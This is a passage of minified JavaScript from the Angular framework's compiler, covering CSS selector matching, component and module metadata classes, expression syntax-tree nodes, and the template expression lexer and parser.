a=o[s];n=this._matchTerminal(this._classMap,a,t,e)||n,n=this._matchPartial(this._classPartialMap,a,t,e)||n}if(i)for(var s=0;s<i.length;s+=2){var u=i[s],c=i[s+1],l=this._attrValueMap.get(u);c&&(n=this._matchTerminal(l,"",t,e)||n),n=this._matchTerminal(l,c,t,e)||n;var p=this._attrValuePartialMap.get(u);c&&(n=this._matchPartial(p,"",t,e)||n),n=this._matchPartial(p,c,t,e)||n}return n},t.prototype._matchTerminal=function(t,e,n,r){if(!t||"string"!=typeof e)return!1;var o=t.get(e)||[],i=t.get("*");if(i&&(o=o.concat(i)),0===o.length)return!1;for(var s,a=!1,u=0;u<o.length;u++)s=o[u],a=s.finalize(n,r)||a;return a},t.prototype._matchPartial=function(t,e,n,r){if(!t||"string"!=typeof e)return!1;var o=t.get(e);return!!o&&o.match(n,r)},t})(),Oo=(function(){function t(t){this.selectors=t,this.alreadyMatched=!1}return t})(),Mo=(function(){function t(t,e,n){this.selector=t,this.cbContext=e,this.listContext=n,this.notSelectors=t.notSelectors}return t.prototype.finalize=function(t,e){var n=!0;if(this.notSelectors.length>0&&(!this.listContext||!this.listContext.alreadyMatched)){n=!Ao.createNotMatcher(this.notSelectors).match(t,null)}return!n||!e||this.listContext&&this.listContext.alreadyMatched||(this.listContext&&(this.listContext.alreadyMatched=!0),e(this.selector,this.cbContext)),n},t})(),No=/-+([a-z0-9])/g,Io=(function(){function t(){}return t.prototype.visitArray=function(t,e){var n=this;return t.map((function(t){return y(t,n,e)}))},t.prototype.visitStringMap=function(t,e){var n=this,r={};return Object.keys(t).forEach((function(o){r[o]=y(t[o],n,e)})),r},t.prototype.visitPrimitive=function(t,e){return t},t.prototype.visitOther=function(t,e){return t},t})(),ko={assertSync:function(t){if(n.i(to["ɵisPromise"])(t))throw new Error("Illegal state: value cannot be a promise");return t},then:function(t,e){return n.i(to["ɵisPromise"])(t)?t.then(e):e(t)},all:function(t){return t.some(to["ɵisPromise"])?Promise.all(t):t}},Ro="ngSyntaxError",Do="ngParseErrors",Vo=Object.getPrototypeOf({}),Lo=/^(?:(?:\[([^\]]+)\])|(?:\(([^\)]+)\)))|(\@[-\w]+)$/,Fo=0,jo={};jo.Pipe=0,jo.Directive=1,jo.NgModule=2,jo.Injectable=3,jo[jo.Pipe]="Pipe",jo[jo.Directive]="Directive",jo[jo.NgModule]="NgModule",jo[jo.Injectable]="Injectable";var Ho=(function(){function t(t){var e=void 0===t?{}:t,n=e.moduleUrl,r=e.styles,o=e.styleUrls;this.moduleUrl=n||null,this.styles=I(r),this.styleUrls=I(o)}return t})(),Bo=(function(){function t(t){var e=t.encapsulation,n=t.template,r=t.templateUrl,o=t.styles,i=t.styleUrls,s=t.externalStylesheets,a=t.animations,u=t.ngContentSelectors,c=t.interpolation,l=t.isInline,p=t.preserveWhitespaces;if(this.encapsulation=e,this.template=n,this.templateUrl=r,this.styles=I(o),this.styleUrls=I(i),this.externalStylesheets=I(s),this.animations=a?k(a):[],this.ngContentSelectors=u||[],c&&2!=c.length)throw new Error("'interpolation' should have a start and an end symbol.");this.interpolation=c,this.isInline=l,this.preserveWhitespaces=p}return t.prototype.toSummary=function(){return{ngContentSelectors:this.ngContentSelectors,encapsulation:this.encapsulation}},t})(),Uo=(function(){function t(t){var e=t.isHost,n=t.type,r=t.isComponent,o=t.selector,i=t.exportAs,s=t.changeDetection,a=t.inputs,u=t.outputs,c=t.hostListeners,l=t.hostProperties,p=t.hostAttributes,h=t.providers,f=t.viewProviders,d=t.queries,y=t.viewQueries,v=t.entryComponents,m=t.template,g=t.componentViewType,_=t.rendererType,b=t.componentFactory;this.isHost=!!e,this.type=n,this.isComponent=r,this.selector=o,this.exportAs=i,this.changeDetection=s,this.inputs=a,this.outputs=u,this.hostListeners=c,this.hostProperties=l,this.hostAttributes=p,this.providers=I(h),this.viewProviders=I(f),this.queries=I(d),this.viewQueries=I(y),this.entryComponents=I(v),this.template=m,this.componentViewType=g,this.rendererType=_,this.componentFactory=b}return t.create=function(e){var n=e.isHost,r=e.type,o=e.isComponent,i=e.selector,s=e.exportAs,a=e.changeDetection,u=e.inputs,c=e.outputs,l=e.host,p=e.providers,f=e.viewProviders,d=e.queries,y=e.viewQueries,v=e.entryComponents,m=e.template,g=e.componentViewType,_=e.rendererType,b=e.componentFactory,w={},E={},C={};null!=l&&Object.keys(l).forEach((function(t){var e=l[t],n=t.match(Lo);null===n?C[t]=e:null!=n[1]?E[n[1]]=e:null!=n[2]&&(w[n[2]]=e)}));var S={};null!=u&&u.forEach((function(t){var e=h(t,[t,t]);S[e[0]]=e[1]}));var x={};return null!=c&&c.forEach((function(t){var e=h(t,[t,t]);x[e[0]]=e[1]})),new t({isHost:n,type:r,isComponent:!!o,selector:i,exportAs:s,changeDetection:a,inputs:S,outputs:x,hostListeners:w,hostProperties:E,hostAttributes:C,providers:p,viewProviders:f,queries:d,viewQueries:y,entryComponents:v,template:m,componentViewType:g,rendererType:_,componentFactory:b})},t.prototype.toSummary=function(){return{summaryKind:jo.Directive,type:this.type,isComponent:this.isComponent,selector:this.selector,exportAs:this.exportAs,inputs:this.inputs,outputs:this.outputs,hostListeners:this.hostListeners,hostProperties:this.hostProperties,hostAttributes:this.hostAttributes,providers:this.providers,viewProviders:this.viewProviders,queries:this.queries,viewQueries:this.viewQueries,entryComponents:this.entryComponents,changeDetection:this.changeDetection,template:this.template&&this.template.toSummary(),componentViewType:this.componentViewType,rendererType:this.rendererType,componentFactory:this.componentFactory}},t})(),qo=(function(){function t(t){var e=t.type,n=t.name,r=t.pure;this.type=e,this.name=n,this.pure=!!r}return t.prototype.toSummary=function(){return{summaryKind:jo.Pipe,type:this.type,name:this.name,pure:this.pure}},t})(),Wo=(function(){function t(t){var e=t.type,n=t.providers,r=t.declaredDirectives,o=t.exportedDirectives,i=t.declaredPipes,s=t.exportedPipes,a=t.entryComponents,u=t.bootstrapComponents,c=t.importedModules,l=t.exportedModules,p=t.schemas,h=t.transitiveModule,f=t.id;this.type=e||null,this.declaredDirectives=I(r),this.exportedDirectives=I(o),this.declaredPipes=I(i),this.exportedPipes=I(s),this.providers=I(n),this.entryComponents=I(a),this.bootstrapComponents=I(u),this.importedModules=I(c),this.exportedModules=I(l),this.schemas=I(p),this.id=f||null,this.transitiveModule=h||null}return t.prototype.toSummary=function(){var t=this.transitiveModule;return{summaryKind:jo.NgModule,type:this.type,entryComponents:t.entryComponents,providers:t.providers,modules:t.modules,exportedDirectives:t.exportedDirectives,exportedPipes:t.exportedPipes}},t})(),zo=(function(){function t(){this.directivesSet=new Set,this.directives=[],this.exportedDirectivesSet=new Set,this.exportedDirectives=[],this.pipesSet=new Set,this.pipes=[],this.exportedPipesSet=new Set,this.exportedPipes=[],this.modulesSet=new Set,this.modules=[],this.entryComponentsSet=new Set,this.entryComponents=[],this.providers=[]}return t.prototype.addProvider=function(t,e){this.providers.push({provider:t,module:e})},t.prototype.addDirective=function(t){this.directivesSet.has(t.reference)||(this.directivesSet.add(t.reference),this.directives.push(t))},t.prototype.addExportedDirective=function(t){this.exportedDirectivesSet.has(t.reference)||(this.exportedDirectivesSet.add(t.reference),this.exportedDirectives.push(t))},t.prototype.addPipe=function(t){this.pipesSet.has(t.reference)||(this.pipesSet.add(t.reference),this.pipes.push(t))},t.prototype.addExportedPipe=function(t){this.exportedPipesSet.has(t.reference)||(this.exportedPipesSet.add(t.reference),this.exportedPipes.push(t))},t.prototype.addModule=function(t){this.modulesSet.has(t.reference)||(this.modulesSet.add(t.reference),this.modules.push(t))},t.prototype.addEntryComponent=function(t){this.entryComponentsSet.has(t.componentType)||(this.entryComponentsSet.add(t.componentType),this.entryComponents.push(t))},t})(),Go=(function(){function t(t,e){var n=e.useClass,r=e.useValue,o=e.useExisting,i=e.useFactory,s=e.deps,a=e.multi;this.token=t,this.useClass=n||null,this.useValue=r,this.useExisting=o,this.useFactory=i||null,this.dependencies=s||null,this.multi=!!a}return t})(),Ko=(function(){function t(){}return t.prototype.parameters=function(t){},t.prototype.annotations=function(t){},t.prototype.propMetadata=function(t){},t.prototype.hasLifecycleHook=function(t,e){},t.prototype.componentModuleUrl=function(t,e){},t.prototype.resolveExternalReference=function(t){},t})(),Qo=(function(){function t(t){var e=void 0===t?{}:t,n=e.defaultEncapsulation,r=void 0===n?to.ViewEncapsulation.Emulated:n,o=e.useJit,i=void 0===o||o,s=e.missingTranslation,a=e.enableLegacyTemplate,u=e.preserveWhitespaces;this.defaultEncapsulation=r,this.useJit=!!i,this.missingTranslation=s||null,this.enableLegacyTemplate=!1!==a,this.preserveWhitespaces=j(m(u))}return t})(),Xo=(function(){function t(t,e,n,r){this.input=e,this.errLocation=n,this.ctxLocation=r,this.message="Parser Error: "+t+" "+n+" ["+e+"] in "+r}return t})(),Yo=(function(){function t(t,e){this.start=t,this.end=e}return t})(),Zo=(function(){function t(t){this.span=t}return t.prototype.visit=function(t,e){return void 0===e&&(e=null),null},t.prototype.toString=function(){return"AST"},t})(),Jo=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.prefix=n,i.uninterpretedExpression=r,i.location=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitQuote(this,e)},e.prototype.toString=function(){return"Quote"},e})(Zo),$o=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visit=function(t,e){void 0===e&&(e=null)},e})(Zo),ti=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitImplicitReceiver(this,e)},e})(Zo),ei=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expressions=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitChain(this,e)},e})(Zo),ni=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.condition=n,i.trueExp=r,i.falseExp=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitConditional(this,e)},e})(Zo),ri=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.receiver=n,o.name=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPropertyRead(this,e)},e})(Zo),oi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.value=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPropertyWrite(this,e)},e})(Zo),ii=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.receiver=n,o.name=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitSafePropertyRead(this,e)},e})(Zo),si=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.obj=n,o.key=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitKeyedRead(this,e)},e})(Zo),ai=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.obj=n,i.key=r,i.value=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitKeyedWrite(this,e)},e})(Zo),ui=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.exp=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPipe(this,e)},e})(Zo),ci=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.value=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralPrimitive(this,e)},e})(Zo),li=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expressions=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralArray(this,e)},e})(Zo),pi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.keys=n,o.values=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralMap(this,e)},e})(Zo),hi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.strings=n,o.expressions=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitInterpolation(this,e)},e})(Zo),fi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.operation=n,i.left=r,i.right=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitBinary(this,e)},e})(Zo),di=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expression=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPrefixNot(this,e)},e})(Zo),yi=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expression=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitNonNullAssert(this,e)},e})(Zo),vi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitMethodCall(this,e)},e})(Zo),mi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitSafeMethodCall(this,e)},e})(Zo),gi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.target=n,o.args=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitFunctionCall(this,e)},e})(Zo),_i=(function(t){function e(e,n,r,o){var i=t.call(this,new Yo(0,null==n?0:n.length))||this;return i.ast=e,i.source=n,i.location=r,i.errors=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),this.ast.visit(t,e)},e.prototype.toString=function(){return this.source+" in "+this.location},e})(Zo),bi=(function(){function t(t,e,n,r,o){this.span=t,this.key=e,this.keyIsVar=n,this.name=r,this.expression=o}return t})(),wi=(function(){function t(){}t.prototype.visitBinary=function(t,e){},t.prototype.visitChain=function(t,e){},t.prototype.visitConditional=function(t,e){},t.prototype.visitFunctionCall=function(t,e){},t.prototype.visitImplicitReceiver=function(t,e){},t.prototype.visitInterpolation=function(t,e){},t.prototype.visitKeyedRead=function(t,e){},t.prototype.visitKeyedWrite=function(t,e){},t.prototype.visitLiteralArray=function(t,e){},t.prototype.visitLiteralMap=function(t,e){},t.prototype.visitLiteralPrimitive=function(t,e){},t.prototype.visitMethodCall=function(t,e){},t.prototype.visitPipe=function(t,e){},t.prototype.visitPrefixNot=function(t,e){},t.prototype.visitNonNullAssert=function(t,e){},t.prototype.visitPropertyRead=function(t,e){},t.prototype.visitPropertyWrite=function(t,e){},t.prototype.visitQuote=function(t,e){},t.prototype.visitSafeMethodCall=function(t,e){},t.prototype.visitSafePropertyRead=function(t,e){}}(),(function(){function t(){}return t.prototype.visitBinary=function(t,e){return t.left.visit(this),t.right.visit(this),null},t.prototype.visitChain=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitConditional=function(t,e){return t.condition.visit(this),t.trueExp.visit(this),t.falseExp.visit(this),null},t.prototype.visitPipe=function(t,e){return t.exp.visit(this),this.visitAll(t.args,e),null},t.prototype.visitFunctionCall=function(t,e){return t.target.visit(this),this.visitAll(t.args,e),null},t.prototype.visitImplicitReceiver=function(t,e){return null},t.prototype.visitInterpolation=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitKeyedRead=function(t,e){return t.obj.visit(this),t.key.visit(this),null},t.prototype.visitKeyedWrite=function(t,e){return t.obj.visit(this),t.key.visit(this),t.value.visit(this),null},t.prototype.visitLiteralArray=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitLiteralMap=function(t,e){return this.visitAll(t.values,e)},t.prototype.visitLiteralPrimitive=function(t,e){return null},t.prototype.visitMethodCall=function(t,e){return t.receiver.visit(this),this.visitAll(t.args,e)},t.prototype.visitPrefixNot=function(t,e){return t.expression.visit(this),null},t.prototype.visitNonNullAssert=function(t,e){return t.expression.visit(this),null},t.prototype.visitPropertyRead=function(t,e){return t.receiver.visit(this),null},t.prototype.visitPropertyWrite=function(t,e){return t.receiver.visit(this),t.value.visit(this),null},t.prototype.visitSafePropertyRead=function(t,e){return t.receiver.visit(this),null},t.prototype.visitSafeMethodCall=function(t,e){return t.receiver.visit(this),this.visitAll(t.args,e)},t.prototype.visitAll=function(t,e){var n=this;return t.forEach((function(t){return t.visit(n,e)})),null},t.prototype.visitQuote=function(t,e){return null},t})()),Ei=(function(){function t(){}return t.prototype.visitImplicitReceiver=function(t,e){return t},t.prototype.visitInterpolation=function(t,e){return new hi(t.span,t.strings,this.visitAll(t.expressions))},t.prototype.visitLiteralPrimitive=function(t,e){return new ci(t.span,t.value)},t.prototype.visitPropertyRead=function(t,e){return new ri(t.span,t.receiver.visit(this),t.name)},t.prototype.visitPropertyWrite=function(t,e){return new oi(t.span,t.receiver.visit(this),t.name,t.value.visit(this))},t.prototype.visitSafePropertyRead=function(t,e){return new ii(t.span,t.receiver.visit(this),t.name)},t.prototype.visitMethodCall=function(t,e){return new vi(t.span,t.receiver.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitSafeMethodCall=function(t,e){return new mi(t.span,t.receiver.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitFunctionCall=function(t,e){return new gi(t.span,t.target.visit(this),this.visitAll(t.args))},t.prototype.visitLiteralArray=function(t,e){return new li(t.span,this.visitAll(t.expressions))},t.prototype.visitLiteralMap=function(t,e){return new pi(t.span,t.keys,this.visitAll(t.values))},t.prototype.visitBinary=function(t,e){return new fi(t.span,t.operation,t.left.visit(this),t.right.visit(this))},t.prototype.visitPrefixNot=function(t,e){return new di(t.span,t.expression.visit(this))},t.prototype.visitNonNullAssert=function(t,e){return new yi(t.span,t.expression.visit(this))},t.prototype.visitConditional=function(t,e){return new ni(t.span,t.condition.visit(this),t.trueExp.visit(this),t.falseExp.visit(this))},t.prototype.visitPipe=function(t,e){return new ui(t.span,t.exp.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitKeyedRead=function(t,e){return new si(t.span,t.obj.visit(this),t.key.visit(this))},t.prototype.visitKeyedWrite=function(t,e){return new ai(t.span,t.obj.visit(this),t.key.visit(this),t.value.visit(this))},t.prototype.visitAll=function(t){for(var e=new Array(t.length),n=0;n<t.length;++n)e[n]=t[n].visit(this);return e},t.prototype.visitChain=function(t,e){return new ei(t.span,this.visitAll(t.expressions))},t.prototype.visitQuote=function(t,e){return new Jo(t.span,t.prefix,t.uninterpretedExpression,t.location)},t})(),Ci=0,Si=9,xi=10,Ti=11,Pi=12,Ai=13,Oi=32,Mi=34,Ni=36,Ii=39,ki=43,Ri=45,Di=47,Vi=59,Li=61,Fi=62,ji=48,Hi=57,Bi=65,Ui=69,qi=70,Wi=90,zi=95,Gi=97,Ki=101,Qi=102,Xi=110,Yi=114,Zi=116,Ji=118,$i=122,ts=123,es=160,ns=96,rs=[/^\s*$/,/[<>]/,/^[{}]$/,/&(#|[a-z])/i,/^\/\//],os=(function(){function t(t,e){this.start=t,this.end=e}return t.fromArray=function(e){return e?(G("interpolation",e),new t(e[0],e[1])):is},t})(),is=new os("{{","}}"),ss={};ss.Character=0,ss.Identifier=1,ss.Keyword=2,ss.String=3,ss.Operator=4,ss.Number=5,ss.Error=6,ss[ss.Character]="Character",ss[ss.Identifier]="Identifier",ss[ss.Keyword]="Keyword",ss[ss.String]="String",ss[ss.Operator]="Operator",ss[ss.Number]="Number",ss[ss.Error]="Error";var as=["var","let","as","null","undefined","true","false","if","else","this"],us=(function(){function t(){}return t.prototype.tokenize=function(t){for(var e=new ps(t),n=[],r=e.scanToken();null!=r;)n.push(r),r=e.scanToken();return n},t})();us.decorators=[{type:W}],us.ctorParameters=function(){return[]};var cs=(function(){function t(t,e,n,r){this.index=t,this.type=e,this.numValue=n,this.strValue=r}return t.prototype.isCharacter=function(t){return this.type==ss.Character&&this.numValue==t},t.prototype.isNumber=function(){return this.type==ss.Number},t.prototype.isString=function(){return this.type==ss.String},t.prototype.isOperator=function(t){return this.type==ss.Operator&&this.strValue==t},t.prototype.isIdentifier=function(){return this.type==ss.Identifier},t.prototype.isKeyword=function(){return this.type==ss.Keyword},t.prototype.isKeywordLet=function(){return this.type==ss.Keyword&&"let"==this.strValue},t.prototype.isKeywordAs=function(){return this.type==ss.Keyword&&"as"==this.strValue},t.prototype.isKeywordNull=function(){return this.type==ss.Keyword&&"null"==this.strValue},t.prototype.isKeywordUndefined=function(){return this.type==ss.Keyword&&"undefined"==this.strValue},t.prototype.isKeywordTrue=function(){return this.type==ss.Keyword&&"true"==this.strValue},t.prototype.isKeywordFalse=function(){return this.type==ss.Keyword&&"false"==this.strValue},t.prototype.isKeywordThis=function(){return this.type==ss.Keyword&&"this"==this.strValue},t.prototype.isError=function(){return this.type==ss.Error},t.prototype.toNumber=function(){return this.type==ss.Number?this.numValue:-1},t.prototype.toString=function(){switch(this.type){case ss.Character:case ss.Identifier:case ss.Keyword:case ss.Operator:case ss.String:case ss.Error:return this.strValue;case ss.Number:return this.numValue.toString();default:return null}},t})(),ls=new cs(-1,ss.Character,0,""),ps=(function(){function t(t){this.input=t,this.peek=0,this.index=-1,this.length=t.length,this.advance()}return t.prototype.advance=function(){this.peek=++this.index>=this.length?Ci:this.input.charCodeAt(this.index)},t.prototype.scanToken=function(){for(var t=this.input,e=this.length,n=this.peek,r=this.index;n<=Oi;){if(++r>=e){n=Ci;break}n=t.charCodeAt(r)}if(this.peek=n,this.index=r,r>=e)return null;if(tt(n))return this.scanIdentifier();if(B(n))return this.scanNumber(r);var o=r;switch(n){case 46:return this.advance(),B(this.peek)?this.scanNumber(o):K(o,46);case 40:case 41:case ts:case 125:case 91:case 93:case 44:case 58:case Vi:return this.scanCharacter(o,n);case Ii:case Mi:return this.scanString();case 35:case ki:case Ri:case 42:case Di:case 37:case 94:return this.scanOperator(o,String.fromCharCode(n));case 63:return this.scanComplexOperator(o,"?",46,".");case 60:case Fi:return this.scanComplexOperator(o,String.fromCharCode(n),Li,"=");case 33:case Li:return this.scanComplexOperator(o,String.fromCharCode(n),Li,"=",Li,"=");case 38:return this.scanComplexOperator(o,"&",38,"&");case 124:return this.scanComplexOperator(o,"|",124,"|");case es:for(;H(this.peek);)this.advance();return this.scanToken()}return this.advance(),this.error("Unexpected character ["+String.fromCharCode(n)+"]",0)},t.prototype.scanCharacter=function(t,e){return this.advance(),K(t,e)},t.prototype.scanOperator=function(t,e){return this.advance(),Y(t,e)},t.prototype.scanComplexOperator=function(t,e,n,r,o,i){this.advance();var s=e;return this.peek==n&&(this.advance(),s+=r),null!=o&&this.peek==o&&(this.advance(),s+=i),Y(t,s)},t.prototype.scanIdentifier=function(){var t=this.index;for(this.advance();nt(this.peek);)this.advance();var e=this.input.substring(t,this.index);return as.indexOf(e)>-1?X(t,e):Q(t,e)},t.prototype.scanNumber=function(t){var e=this.index===t;for(this.advance();;){if(B(this.peek));else if(46==this.peek)e=!1;else{if(!rt(this.peek))break;if(this.advance(),ot(this.peek)&&this.advance(),!B(this.peek))return this.error("Invalid exponent",-1);e=!1}this.advance()}var n=this.input.substring(t,this.index);return J(t,e?at(n):parseFloat(n))},t.prototype.scanString=function(){var t=this.index,e=this.peek;this.advance();for(var n="",r=this.index,o=this.input;this.peek!=e;)if(92==this.peek){n+=o.substring(r,this.index),this.advance();var i=void 0;if(this.peek=this.peek,117==this.peek){var s=o.substring(this.index+1,this.index+5);if(!/^[0-9a-f]+$/i.test(s))return this.error("Invalid unicode escape [\\u"+s+"]",0);i=parseInt(s,16);for(var a=0;a<5;a++)this.advance()}else i=st(this.peek),this.advance();n+=String.fromCharCode(i),r=this.index}else{if(this.peek==Ci)return this.error("Unterminated quote",0);this.advance()}var u=o.substring(r,this.index);return this.advance(),Z(t,n+u)},t.prototype.error=function(t,e){var n=this.index+e;return $(n,"Lexer Error: "+t+" at column "+n+" in expression ["+this.input+"]")},t})(),hs=(function(){function t(t,e,n){this.strings=t,this.expressions=e,this.offsets=n}return t})(),fs=(function(){function t(t,e,n){this.templateBindings=t,this.warnings=e,this.errors=n}return t})(),ds=(function(){function t(t){this._lexer=t,this.errors=[]}return t.prototype.parseAction=function(t,e,n){void 0===n&&(n=is),this._checkNoInterpolation(t,e,n);var r=this._stripComments(t),o=this._lexer.tokenize(this._stripComments(t)),i=new ys(t,e,o,r.length,!0,this.errors,t.length-r.length).parseChain();return new _i(i,t,e,this.errors)},t.prototype.parseBinding=function(t,e,n){void 0===n&&(n=is);var r=this._parseBindingAst(t,e,n);return new _i(r,t,e,this.errors)},t.prototype.parseSimpleBinding=function(t,e,n){void 0===n&&(n=is);var r=this._parseBindingAst(t,e,n),o=vs.check(r);return o.length>0&&this._reportError("Host binding expression cannot contain "+o.join(" "),t,e),new _i(r,t,e,this.errors)},t.prototype._reportError=function(t,e,n,r){this.errors.push(new Xo(t,e,n,r))},t.prototype._parseBindingAst=function(t,e,n){var r=this._parseQuote(t,e);if(null!=r)return r;this._checkNoInterpolation(t,e,n);var o=this._stripComments(t),i=this._lexer.tokenize(o);return new ys(t,e,i,o.length,!1,this.errors,t.length-o.length).parseChain()},t.prototype._parseQuote=function(t,e){if(null==t)return null;var n=t.indexOf(":");if(-1==n)return null;var r=t.substring(0,n).trim();if(!et(r))return null;var o=t.substring(n+1);return new Jo(new Yo(0,t.length),r,o,e)},t.prototype.parseTemplateBindings=function(t,e,n){var r=this._lexer.tokenize(e);if(t){var o=this._lexer.tokenize(t).map((function(t){return t.index=0,t}));r.unshift.apply(r,o)}return new ys(e,n,r,e.length,!1,this.errors,0).parseTemplateBindings()},t.prototype.parseInterpolation=function(t,e,n){void 0===n&&(n=is);var r=this.splitInterpolation(t,e,n);if(null==r)return null;for(var o=[],i=0;i<r.expressions.length;++i){var s=r.expressions[i],a=this._stripComments(s),u=this._lexer.tokenize(a),c=new ys(t,e,u,a.length,!1,this.errors,r.offsets[i]+(s.length-a.length)).parseChain();o.push(c)}return new _i(new hi(new Yo(0,null==t?0:t.length),r.strings,o),t,e,this.errors)},t.prototype.splitInterpolation=function(t,e,n){void 0===n&&(n=is);var r=ut(n),o=t.split(r);if(o.length<=1)return null;for(var i=[],s=[],a=[],u=0,c=0;c<o.length;c++){var l=o[c];c%2==0?(i.push(l),u+=l.length):l.trim().length>0?(u+=n.start.length,s.push(l),a.push(u),u+=l.length+n.end.length):(this._reportError("Blank expressions are not allowed in interpolated strings",t,"at column "+this._findInterpolationErrorColumn(o,c,n)+" in",e),s.push("$implict"),a.push(u))}return new hs(i,s,a)},t.prototype.wrapLiteralPrimitive=function(t,e){return new _i(new ci(new Yo(0,null==t?0:t.length),t),t,e,this.errors)},t.prototype._stripComments=function(t){var e=this._commentStart(t);return null!=e?t.substring(0,e).trim():t},t.prototype._commentStart=function(t){for(var e=null,n=0;n<t.length-1;n++){var r=t.charCodeAt(n),o=t.charCodeAt(n+1);if(r===Di&&o==Di&&null==e)return n;e===r?e=null:null==e&&it(r)&&(e=r)}return null},t.prototype._checkNoInterpolation=function(t,e,n){var r=ut(n),o=t.split(r);o.length>1&&this._reportError("Got interpolation ("+n.start+n.end+") where expression was expected",t,"at column "+this._findInterpolationErrorColumn(o,1,n)+" in",e)},t.prototype._findInterpolationErrorColumn=function(t,e,n){for(var r="",o=0;o<e;o++)r+=o%2==0?t[o]:""+n.start+t[o]+n.end;return r.length},t})();ds.decorators=[{type:W}],ds.ctorParameters=function(){return[{type:us}]};var ys=(function(){function t(t,e,n,r,o,i,s){this.input=t,this.location=e,this.tokens=n,this.inputLength=r,this.parseAction=o,this.errors=i,this.offset=s,this.rparensExpected=0,this.rbracketsExpected=0,this.rbracesExpected=0,this.index=0}return t.prototype.peek=function(t){var e=this.index+t;return e<this.tokens.length?this.tokens[e]:ls},Object.defineProperty(t.prototype,"next",{get:function(){return this.peek(0)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inputIndex",{get:function(){return this.index<this.tokens.length?this.next.index+this.offset:this.inputLength+this.offset},enumerable:!0,configurable:!0}),t.prototype.span=function(t){return new Yo(t,this.inputIndex)},t.prototype.advance=function(){this.index++},t.prototype.optionalCharacter=function(t){return!!this.next.isCharacter(t)&&(this.advance(),!0)},t.prototype.peekKeywordLet=function(){return this.next.isKeywordLet()},t.prototype.peekKeywordAs=function(){return this.next.isKeywordAs()},t.prototype.expectCharacter=function(t){this.optionalCharacter(t)||this.error("Missing expected "+String.fromCharCode(t))},t.prototype.optionalOperator=function(t){return!!this.next.isOperator(t)&&(this.advance(),!0)},t.prototype.expectOperator=function(t){this.optionalOperator(t)||this.error("Missing expected operator "+t)},t.prototype.expectIdentifierOrKeyword=function(){var t=this.next;return t.isIdentifier()||t.isKeyword()?(this.advance(),t.toString()):(this.error("Unexpected token "+t+", expected identifier or keyword"),"")},t.prototype.expectIdentifierOrKeywordOrString=function(){var t=this.next;return t.isIdentifier()||t.isKeyword()||t.isString()?(this.advance(),t.toString()):(this.error("Unexpected token "+t+", expected identifier, keyword, or string"),"")},t.prototype.parseChain=function(){for(var t=[],e=this.inputIndex;this.index<this.tokens.length;){var n=this.parsePipe();if(t.push(n),this.optionalCharacter(Vi))for(this.parseAction||this.error("Binding expression cannot contain chained expression");this.optionalCharacter(Vi););else this.index<this.tokens.length&&this.error("Unexpected token '"+this.next+"'")}return 0==t.length?new $o(this.span(e)):1==t.length?t[0]:new ei(this.span(e),t)},t.prototype.parsePipe=function(){var t=this.parseExpression();if(this.optionalOperator("|")){this.parseAction&&this.error("Cannot have a pipe in an action expression");do{for(var e=this.expectIdentifierOrKeyword(),n=[];this.optionalCharacter(58);)n.push(this.parseExpression());t=new 